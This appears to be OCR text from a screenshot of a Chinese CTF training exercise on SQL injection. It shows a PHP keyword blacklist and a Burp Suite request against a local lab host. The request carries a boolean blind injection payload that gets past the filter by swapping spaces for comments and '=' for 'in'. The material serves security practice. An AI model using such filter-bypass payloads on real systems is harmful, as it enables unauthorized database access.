 实验：完成题目过滤绕过
过滤代码 preg_match("/union|and|benchmark|ascii|substr|,|>|<|=|\s+/i",$sql)
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
1 GET /01SQL/05Boolean-CTF/index.php?id=-1/**/or/**/length(database())/**/in/**/(7)
HTTP/1.1
2 Host: 192.168.0.102
3 User-Agent: Mozilla/5.0 (X11; U; Linux x86_64; en-US) AppleWebKit/540.0 (KHTML, like
Gecko) Ubuntu/10.10 Chrome/9.1.0.0 Safari/540.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
CTF-web SQL注入练习 - Boolean注入利用
success